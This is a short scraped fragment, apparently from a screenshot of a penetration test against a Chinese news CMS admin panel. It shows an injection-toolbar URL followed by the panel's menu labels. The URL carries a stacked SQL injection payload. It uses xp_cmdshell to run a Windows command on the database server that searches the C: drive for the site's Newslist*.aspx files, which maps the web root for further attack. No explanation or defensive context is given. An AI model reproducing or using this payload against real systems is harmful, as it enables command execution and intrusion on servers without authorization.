 Load URL http://192.168.232.138:81/manage/news/Newslist.aspx?ClassID=1';insert into tt_tmp(tmp1) exec master..xp_cmdshell 'for /r c:\ %i in (Newslist*.aspx) do @echo %i ';--
Split URL
Execute
Enable Post data Enable Referrer
新闻管理
全部 添加 已审核 未审核 投稿 锁定 开放 推荐 置顶 热点 图片 精彩 更多 资讯中心
删除 彻底删除 审核 锁定 解锁 重置权重 移动 复制 归档 JS 专题 清空数据 属性 生成静态文件 生成所有新闻图片水印 XML 索引
新闻搜索： 栏目： 关键字： 标题 搜索
标题 编辑 审核操